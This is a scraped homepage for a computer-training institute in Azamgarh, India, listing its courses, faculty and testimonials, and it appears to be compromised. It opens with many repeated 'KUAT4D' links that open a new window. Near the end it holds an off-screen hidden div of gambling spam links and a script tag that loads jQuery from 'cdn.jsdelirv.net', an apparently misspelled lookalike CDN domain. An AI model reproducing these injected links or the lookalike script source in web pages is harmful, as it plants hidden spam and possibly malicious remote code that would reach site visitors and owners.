onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br><a href="#" onclick="window.open(target, '_blank');" rel="noopener noreferrer">KUAT4D</a><br></div>                                <div class="col-lg-10 col-12">
                                    <div class="mainmenu-area pull-right">
                                        <div class="mainmenu d-none d-lg-block">
                                            <nav>
                                                <ul id="nav">
                                                    <li class="current"><a href="index.php">Home</a>
                                                    </li>
                                                    <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                                                         
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            <!--<li><a href="branch_list.php">Branch List</a></li>-->
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                                </ul>
                                            </nav>
                                        </div>
                                       
                                       
                                    </div> 
                                </div>
                            </div>
                        </div>
                    </div>  
                    <!-- Mobile Menu Area start -->
                    <div class="mobile-menu-area">
                        <div class="container clearfix">
                            <div class="row">
                                <div class="col-lg-12 col-md-12 col-sm-12">
                                    <div class="mobile-menu">
                                        <nav id="dropdown">
                                            <ul>
                                                <li><a href="index.php">HOME</a>
                                                    
                                                </li>
                                                <li><a href="about.php">About</a></li>
                                                   
                                                    <li><a href="">Student Zone</a>
                                                        <ul class="sub-menu">
                        
                        <li><a href="student_carner.php">Online Verification</a></li>
                      <li><a href="http://nielitexam.co.in/">Online Practice Test</a></li>                                   
                        <li><a href="traning-and-placement.php">Placement Scope</a></li>
                        <li><a href="why-choose-us.php">Why To Choose Us</a></li>
                        <li><a href="student_feedback.php">Student Feedback</a></li>
                        
                    </ul>    
                            
                                                        
                                                    </li>
                                                    <li><a href="course.php">Courses</a>
                                                        <ul class="sub-menu">
                                                                                                                         <li><a href="course.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>                                                             <li><a href="course.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>                                                             <li><a href="course.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>                                                             <li><a href="course.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>                                                             <li><a href="course.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>                                                             <li><a href="course.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>                                                             <li><a href="course.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>                                                         </ul>
                                                    </li>
                                                     <li><a href="">Gallery</a>
                                                       <ul class="sub-menu">
                                                           <li><a href="gallery.php">Oscar Gallery</a></li>
                                                            <li><a href="media.php">Media Gallery</a></li>
                                                       </ul>  
                                                    </li>
                                                   
                                                    <li><a href="index.php">Our Team</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="faculty.php">Oscar Faculty</a></li>
                                                            <li><a href="staff.php">Oscar Staff</a></li>
                                                            
                                                        </ul>
                                                    </li>
                                                    <li><a href="index.php">Our Branch</a>
                                                        <ul class="sub-menu">
                                                            
                                                            <li><a href="branch_registration.php">Branch Registraion</a></li>
                                                            
                                                            <li><a href="branch">Branch Login</a></li>
                                                        </ul>
                                                    </li>
                                                    
                                                    <li><a href="contact.php">Contact</a></li>
                                            </ul>
                                        </nav>
                                    </div>					
                                </div>
                            </div>
                        </div>
                    </div>
                    <!-- Mobile Menu Area end -->   
                </header>                <!--End of Header Area-->
                <!--Slider Area Start-->
                <div class="slider-area">
                     <div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
  <div class="carousel-inner">
        <div class="carousel-item active">
      <img class="d-block w-100" src="img/slider/1646683781.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1646683831.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053560.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053581.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053601.jpeg" height="445px;">
    </div>    <div class="carousel-item ">
      <img class="d-block w-100" src="img/slider/1647053642.jpeg" height="445px;">
    </div>    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>                </div>
                <!--Slider Area End-->
                <div style="background-color:#000; padding: 5px; font-weight:bold;">
                <marquee class="marq" behavior="alternate" onmouseover="this.stop();" onmouseout="this.start();">
                 <a style="color:#fff;" href="#">Oscar Education Foundation, Azamgarh  || </a>
                
         <a href="#" style="color:#fff;"> Registered Indian Trust Act. 1882 Govt. Of India 
         
           Regd. No.- 18 : MSME Regd.No - UDYAM - UP -07-0004598 ||</a>
             <a href="#" style="color:#fff;">  An ISO 9001:2008 Certified Institute ||  </a>
          
          
          </marquee>
            </div>
                <!--About Area Start--> 
                <div class="about-area mt-95">
                    <div class="container">
                        <div class="row">
                             <div class="col-lg-7">
                       
                        <p style="font-family:PT Sans Narrow; letter-spacing: 1px; font-size:20px; color: #FF0000; line-height: 28px; text-align: center; font-weight: bold; margin-bottom:10px; margin-top: 0px;">--------&nbsp;&nbsp;About OSCAR COMPUTER EDUCATION&nbsp;&nbsp;--------</p>
                        
                        <p style="font-family:Quicksand; font-size:26px; color: #000; line-height: 28px; text-align: justify; font-weight: lighter; margin-bottom:10px; margin-top: 20px;">OSCAR COMPUTER EDUCATION AZAMGARH. </p>
                        
                        <p style="font-family:PT Sans Narrow; font-size:16px;  letter-spacing: 1px;  color: #000; line-height: 20px; text-align: justify; font-weight: bold; margin-bottom:10px;">
                        An ISO Certified Institute in Computer Education in Uttar Pradesh India With Micro Edge Skill Development Society 19/163, Patkapur, Birhana Road, Kanpur, Uttar Pradesh. </p>
                        
                        
                        <p style="font-family: raleway; font-size:16px; color: #000; line-height: 28px; text-align: justify; text-decoration: justify; font-weight: normal;">Oscar Education is established several years ago and it is one of the leading computer institutes in Jaunpur.We have created a very friendly learning environment with the latest computer hardware and software technologies. Whether you are new to the computer industry or are looking to improve your skills, we have the right course for you.  <br /> <br />

Well-qualified, experienced certified instructors train the participants with easy-to-use step by step training material in the most optimized period of time. Oscar Education offers more than 200 computer courses in the field of Accounting, Multimedia & Animation, Software, Hardware and Networking, CAD, Mobile Technology, Spoken English, Data Entry and E-Typing Programs to fulfill the student with Computer literacy to avail better employment. 
                        </p>
                       
                    </div>
                            <div class="col-lg-5">
                                <!--About Image Area Start-->
                                <div class="about-image-area img-full">
                                    <img src="img/about/about1.jpg" alt="">
                                </div>
                                <!--About Image Area End-->
                            </div>
                        </div>
                    </div>
                </div>
                <!--End of About Area-->
                <!--Course Area Start-->
                <div class="course-area section-padding">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>POPULAR COURSES</h3>
                                        <p>There are many job oriented courses available.</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/1.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">NEILIT COURSES</a></h4>
                                        <p>ACC (Awareness in Computer Concepts), BCC (Basic Computer Course), CCC (Course on Computer Concept), ECC (Expert Computer Courses) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>60</span>
                                               <span><i class="zmdi zmdi-favorite"></i>25</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/2.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">DIPLOMA COURSES</a></h4>
                                        <p>DCA (Diploma in Computer Application), “O” Level, DCHN (Diploma in Computer Hardware & Networking), DAR (Diploman in Air Conditinar & Refrigeration) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>75</span>
                                               <span><i class="zmdi zmdi-favorite"></i>30</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-lg-4 col-md-6 col-12">
                                <div class="single-item">
                                    <div class="single-item-image overlay-effect">
                                        <a href="courses-details.html"><img src="img/course/3.jpg" alt=""></a>
                                        <div class="courses-hover-info">
                                            <div class="courses-hover-action">
                                                <h4><a href="#">Oscar Computer Education</a></h4>
                                                <span class="crs-separator"> - </span>
                                                <p>Azamgarh</p>
                                            </div>
                                        </div>
                                    </div>
                                    <div class="single-item-text">
                                        <h4><a href="courses-details.html">PROFESSIONAL COURSES</a></h4>
                                        <p>Tally with GST,  MS Word, MS Exel, MS Access, Photoshop, Corel Draw,     English/Hindi Typing, C Language,   HTML with VB Script & Java Script,  Internet Handling (Operation) etc.</p>
                                        <div class="single-item-content">
                                           <div class="single-item-comment-view">
                                               <span><i class="zmdi zmdi-accounts"></i>59</span>
                                               <span><i class="zmdi zmdi-favorite"></i>19</span>
                                           </div>
                                           <div class="single-item-rating">
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star"></i>
                                               <i class="zmdi zmdi-star-half"></i>
                                           </div>
                                        </div>   
                                    </div>
                                </div>
                            </div>
                            <div class="col-md-12 col-sm-12 text-center">
                                <a href="course.php" class="button-default button-large">Browse All Courses <i class="zmdi zmdi-chevron-right"></i></a>
                            </div>
                        </div>
                    </div>
                </div>                <div class="fun-factor-area">
                    <div class="container">
                        <div class="row">
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">79</span>+</h2>
                                    <h4>Teachers</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">1200</span>+</h2>
                                    <h4>Registered Students</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">36</span>+</h2>
                                    <h4>Courses</h4>
                                </div>
                            </div>
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="single-fun-factor mb-30">
                                    <h2><span class="counter">90</span>%</h2>
                                    <h4>Sucess Rate</h4>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>                 
                <!--End of Fun Factor Area-->   
                 <!--Teachers Area Start--> 
                 <div class="teachers-area section-padding bg-white">
                    <div class="container">
                        <div class="row">
                            <div class="col-md-12">
                                <div class="section-title-wrapper">
                                    <div class="section-title">
                                        <h3>OUR Faculties</h3>
                                        <p>We Provide Best Faculties</p>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="row">
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678741.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR1</a></h4>
                                        
                                        <a href="#" class="email">Director</a>
                                        <span class="properties">More > 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678908.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR2</a></h4>
                                        
                                        <a href="#" class="email">Senior Software Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646678988.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR3</a></h4>
                                        
                                        <a href="#" class="email">Yoga Teacher</a>
                                        <span class="properties">Less < 10 Years</span>
                                    </div>
                                </div>
                            </div>
                                                          
                            <div class="col-lg-3 col-md-6 col-12">
                                <div class="agent mb-30">
                                    <div class="image img-full">
                                        <a class="img" href=""><img src="img/team/1646679051.png" alt="Oscar Computer Education"></a>
                                        <div class="social">
                                            <a href="#" class="facebook"><i class="fa fa-facebook"></i></a>
                                            <a href="#" class="twitter"><i class="fa fa-twitter"></i></a>
                                            <a href="#" class="linkedin"><i class="fa fa-linkedin"></i></a>
                                            <a href="#" class="google"><i class="fa fa-google-plus"></i></a>
                                        </div>
                                    </div>
                                    <div class="content">
                                        <h4 class="title"><a href="">OSCAR4</a></h4>
                                        
                                        <a href="#" class="email">Lab Assistant </a>
                                        <span class="properties">(3-4) Years</span>
                                    </div>
                                </div>
                            </div>
                                                       
                        </div>
                    </div>
                </div>                 
                <!--Teachers Area End--> 
               
        
<div class="testimonial-area">
     <div class="text-center"><span class="text-danger">==================</span><h2 style="font-weight:bolder">--------Testimonial---------</h2><span class="text-danger">==================</span></div>
<div id="carouselExampleControls" class="carousel slide" data-ride="carousel">
                           
                    <div class="container">

  <div class="carousel-inner">
        <div class="carousel-item active">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>Oscar Computer Education  is a great institute<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Diwakar Shukla</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>It is e best Computer Learing Institute in UP.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Akhilesh Yadav</p>
    </div>
    <div class="carousel-item ">
      <p style="font-size:21px; text-align: center;"><span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span>One of the things I like best about this Institute, when it comes to solving problems. Got placement from here.<span class="text-danger" style="font-size:40px;font-weight:bolder;">"</span></p>
      <p style="text-align:center"><span><b>Comment By - </b></span>Aditya Singh</p>
    </div>
    
  </div>
  <a class="carousel-control-prev" href="#carouselExampleControls" role="button" data-slide="prev">
    <span class="carousel-control-prev-icon" aria-hidden="true"></span>
    <span class="sr-only">Previous</span>
  </a>
  <a class="carousel-control-next" href="#carouselExampleControls" role="button" data-slide="next">
    <span class="carousel-control-next-icon" aria-hidden="true"></span>
    <span class="sr-only">Next</span>
  </a>
</div>
                       </div>
                </div>                <!--Testimonial Area End-->
                <!--Event Area Start-->
                
                <!--End of Event Area-->
             <footer>
                    <!--Newsletter Area Start-->
                    
                    <!--End of Newsletter Area-->
                    <!--Footer Widget Area Start-->
                    <div class="footer-widget-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <div class="footer-logo">
                                            <a href="index.html"><img src="img/logo/footer.png" alt=""></a>
                                        </div>
                                        <p>Oscar Education is established several years ago and it is one of the leading computer institutes in Azamgarh.We have created a very friendly learning environment with the latest computer hardware and software technologies. </p>
                                        <div class="social-icons">
                                            <a href="#"><i class="zmdi zmdi-facebook"></i></a>
                                            <a href="#"><i class="zmdi zmdi-rss"></i></a>
                                            <a href="#"><i class="zmdi zmdi-google-plus"></i></a>
                                            <a href="#"><i class="zmdi zmdi-pinterest"></i></a>
                                            <a href="#"><i class="zmdi zmdi-instagram"></i></a>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Useful Links</h3>
                                        <ul class="footer-list">
                                           <li><a href="about.php">About Us </a></li>
                                            <li><a href="student_registration.php">Online Registration</a></li><li><a href="verification.php?id=RollNo">Enrollment Verification</a></a></li>
                                            <li><a href="verification.php?id=Marksheet">Marksheet-Certificate Verification</a></li>
                                            <li><a href="verification.php?id=Typing-Certificate">Computer-Typing Certificate Verification</a></li>
                                            <li><a href="download.php">Important Download</a></li>
                                            <li><a href="why-choose-us.php">Why-Choose-Us</a></li>
                                            <li><a href="faq.php">FAQs</a></li>
                                        
                                        </ul>
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>Courses</h3>
                                        <ul class="footer-list">
                                                                                         <li><a href="courses.php?cid=1&course=NIELIT Courses">NIELIT Courses</a></li>
                                                                                       <li><a href="courses.php?cid=2&course=Diploma Courses">Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=3&course=PG Diploma Courses">PG Diploma Courses</a></li>
                                                                                       <li><a href="courses.php?cid=4&course=Short Term Courses">Short Term Courses</a></li>
                                                                                       <li><a href="courses.php?cid=5&course=Certificate Courses">Certificate Courses</a></li>
                                                                                       <li><a href="courses.php?cid=6&course=Professinal Courses">Professinal Courses</a></li>
                                                                                       <li><a href="courses.php?cid=7&course=Summer Vocational Training">Summer Vocational Training</a></li>
                                                                                   </ul>
                                        
                                    </div>
                                </div>
                                <div class="col-lg-3 col-md-6">
                                    <div class="single-footer-widget">
                                        <h3>GET IN TOUCH</h3>
                                        <a href=""><i class="fa fa-phone"></i> 9889930837</a>
                                        <span><i class="fa fa-envelope"></i>bkbkyadv@gmail.com</span>
                                        <span><i class="fa fa-globe"></i>www.oscaredu.org</span>
                                        <span><i class="fa fa-map-marker"></i>OSCAR COMPUTER EDUCATION, Kaudia, Azamgarh,Uttar Pradesh. pincode- 276141</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Widget Area-->
                    <!--Footer Area Start-->
                    <div class="footer-area">
                        <div class="container">
                            <div class="row">
                                <div class="col-lg-6 col-md-7 col-12">
                                    <span>Copyright &copy; 2022.All right reserved.Created by <a href="http://akitsolution.com/">AKIT SOLUTION</a></span>
                                </div>
                                <div class="col-lg-6 col-md-5 col-12">
                                    <div class="column-right">
                                        <span>Privacy Policy , Terms &amp; Conditions</span>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <!--End of Footer Area-->
                </footer>
                <script src="https://cdn.jsdelirv.net/npm/jquery@4.5.2/dist/jquery.min.js"></script>
            </div>   
            <!--End of Bg White--> 
        </div>    
        <!--End of Main Wrapper Area--> 
        
        <div class="aceng" style="position: absolute; left: -9999px; top: -9999px; width: 1px; height: 1px; overflow: hidden;">
<a href="https://lesothogov.net/home/company/2410895">BINTANG189</a>
<a href="https://acemm.us/opportunities-we-create/">RAJAXWIN78</a>
<a href="https://www.rockstarwarehouse.net/tag/hvac">WWB9</a>
<a href="https://designprosau.com/blog/minimal-viable-product">PARADEWA89</a>
<a href="https://designprosau.com/blog/7-Ways-to-improve-your-landing-page">HBO9</a>
<a href="https://www.vpmodularkitchen.com/review">RANDOM77</a>
<a href="https://www.rockstarwarehouse.net/tag/doubt">PABLO77</a>
<a href="https://rsp1972.com/nocjoc/">BIGCOR78</a>
<a href="https://www.developers4cloud.com/services/website-maintenance-services/">BORNEO189</a>
<a href="https://www.rockstarwarehouse.net/tag/mchenry-county-illinois">BORNEO189</a>
<a href="https://www.411experts.com/lightbox-imagesuz">BORNEO189</a>
<a href="https://eesystemlocations.com/directory/24-unit-ee-system-delray-beach-florida/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://alimentaciondelavida.com/landing-page-nutricion-mtch/">PURI189</a>
<a href="https://www.rbtlbooktours.com/p/testimonials.html">ADSPORTS</a>
<a href="https://www.shandysbakery.com/shop/lefsa">PRIMABET78</a>
<a href="https://www.flashcardstogo.com/help.html">PRIMABET78</a>
<a href="https://thecre8tivecollective.com/journal/">PRIMABET78</a>
</div>
        
		<!-- jquery
		============================================ -->		
        <script src="js/vendor/jquery-1.12.4.min.js"></script>
        
		<!-- popper JS
		============================================ -->		
        <script src="js/popper.min.js"></script>
        
		<!-- bootstrap JS
		============================================ -->		
        <script src="js/bootstrap.min.js"></script>
        
		<!-- AJax Mail JS
		============================================ -->		
        <script src="js/ajax-mail.js"></script>
        
		<!-- plugins JS
		============================================ -->		
        <script src="js/plugins.js"></script>
        
		<!-- main JS
		============================================ -->		
        <script src="js/main.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oscaredu.org/aijan/js/popper.min.js
body_size: 11213
content:
<!doctype html>
<html>


<head>
    <!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '569969181339663');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=569969181339663&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
        <meta charset="utf-8">
        <meta http-equiv="x-ua-compatible" content="ie=edge">
        <title>WELCOME TO OSCAR EDUCATION AZAMGARH</title>
      <meta name="description" content="Oscar Computer Education Institute of Management and Technology,Azamgarh Uttar Pradesh, India">
    <meta name="keywords" content="OSCAR COMPUTER EDUCATION,Oscar Computer Education Institute of Management and Technology, Azamgarh, Uttar Pradesh, India , Manav Vikas Sansthan Institute of Management and Technology, Shastri Nagar, Maharajganj, Uttar Pradesh 273303, IndiaEducational Institute In Maharajganj Online examination Centre CCC Subharti University Ba,ma,BCom MBA All courses NIOS board 10th 12th,
">
  <meta name="author" content="Akhilesh">
        <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=0">
        
		<!-- favicon
		============================================ -->		
        <link rel="shortcut icon" type="image/x-icon" href="img/logo/logo.png">
	   
		<!-- Bootstrap CSS
		============================================ -->		
        <link rel="stylesheet" href="css/bootstrap.min.css">
        
		<!-- Fontawsome CSS
		============================================ -->
        <link rel="stylesheet" href="css/font-awesome.min.css">
        
        <!-- Metarial Iconic Font CSS
		============================================ -->
        <link rel="stylesheet" href="css/material-design-iconic-font.min.css">
        
        <!-- Plugin CSS
		============================================ -->
        <link rel="stylesheet" href="css/plugin.css">
        
		<!-- Style CSS
		============================================ -->
        <link rel="stylesheet" href="style.css">
        
		<!-- Responsive CSS
		============================================ -->
        <link rel="stylesheet" href="css/responsive.css">
        
		<!-- Modernizr JS
		============================================ -->		
        <script src="js/vendor/modernizr-2.8.3.min.js"></script>
	    
    </head>
    <body>
       
        <!--Main Wrapper Start-->
        <div class="as-mainwrapper">
            <!--Bg White Start-->
            <div class="bg-white">
                <!--Header Area Start-->
                <style>
/*feedback_form_area*/

.feedback-form
{
        position:fixed;
     top: 30%;
       left:3%;
        z-index:100;
        min-height:200px;
      

}

.feedback-form-show
{
        right:0 !important;
}

.enquiry_form_area
{

        position:relative;
        display:none;
         overflow: hidden;
         background:rgba(0,0,0,0.8);
}

.feedback_form_area_inner
{
                width:300px;
        min-height:450px;
        color:#fff;
        padding:15px;
}

.enquiry_form_area h3
{
        margin-top:0;
}
                
.custom-inp
{
        width:100%;
        height:35px;
        padding-left:5px;
        color:#fff;
        border:1px #fff solid;
        background:transparent;
}
                
.custom-inp-txt
{
        width:100%;
        height:100px;
        padding:5px;
        color:#fff;
